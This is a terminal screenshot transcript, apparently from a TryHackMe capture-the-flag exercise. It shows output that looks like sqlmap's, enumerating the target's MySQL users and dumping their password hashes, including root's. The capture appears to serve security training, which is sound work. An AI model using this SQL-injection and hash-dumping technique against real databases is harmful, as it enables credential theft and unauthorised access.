 john@xps15: ~/ctf/tryhackme/the_cod_caper
En
1:39 PM
Progress: 13739 / 20474 (67.10%)
john@xps15: ~/ctf/tryhackme/the_cod_caper 119x29
[13:39:42] [INFO] retrieved: ''debian-sys-maint'@'localhost''
[13:39:42] [INFO] retrieved: ''debian-sys-maint'@'localhost''
[13:39:42] [INFO] retrieved: ''debian-sys-maint'@'localhost''
[13:39:42] [INFO] retrieved: ''debian-sys-maint'@'localhost''
[13:39:42] [INFO] retrieved: ''debian-sys-maint'@'localhost''
[13:39:43] [INFO] retrieved: ''debian-sys-maint'@'localhost''
[13:39:43] [INFO] retrieved: ''debian-sys-maint'@'localhost''
[13:39:43] [INFO] retrieved: ''debian-sys-maint'@'localhost''
[13:39:43] [INFO] retrieved: ''debian-sys-maint'@'localhost''
[13:39:43] [INFO] retrieved: ''debian-sys-maint'@'localhost''
[13:39:43] [INFO] retrieved: ''debian-sys-maint'@'localhost''
[13:39:44] [INFO] retrieved: ''debian-sys-maint'@'localhost''
database management system users [4]:
[*] 'debian-sys-maint'@'localhost'
[*] 'mysql.session'@'localhost'
[*] 'mysql.sys'@'localhost'
[*] 'root'@'localhost'
[13:39:44] [INFO] fetching database users password hashes
[13:39:44] [INFO] used SQL query returns 4 entries
[13:39:44] [INFO] resumed: 'debian-sys-maint'
[13:39:44] [INFO] resumed: '*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B'
[13:39:44] [INFO] resumed: 'mysql.session'
[13:39:44] [INFO] retrieved: '*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE'
[13:39:44] [INFO] retrieved: 'mysql.sys'
[13:39:44] [INFO] retrieved: '*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE'
[13:39:44] [INFO] retrieved: 'root'
[13:39:44] [INFO] retrieved: '*82D1BDA2F1E16E0DAEE2412F1C6E8DE7DF8B84FD'
do you want to store hashes to a temporary file for eventual further processing with other too
john@xps15: ~/ctf/tryhackme 213x1